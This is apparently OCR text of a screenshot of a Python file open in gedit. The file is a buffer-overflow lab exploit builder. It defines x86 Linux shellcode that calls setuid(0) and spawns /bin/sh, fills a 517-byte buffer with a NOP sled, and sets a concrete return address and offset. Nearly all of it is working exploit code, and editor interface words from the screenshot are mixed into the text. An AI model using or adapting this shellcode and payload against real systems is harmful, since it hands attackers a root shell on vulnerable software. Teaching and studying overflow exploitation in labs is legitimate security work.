 stack.py (~/Desktop) - gedit
Open
Save
import sys
shellcode= (
"\x31\xc0"
"\x31\xdb"
"\xb0\xd5"
"\xcd\x80"
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
#########################################################################
ret = 0xbfffea28 + 200 # replace 0xAABBCCDD with the correct value
offset = 36 # replace 0 with the correct value
Python
Tab Width: 8
Ln 12, Col 12
INS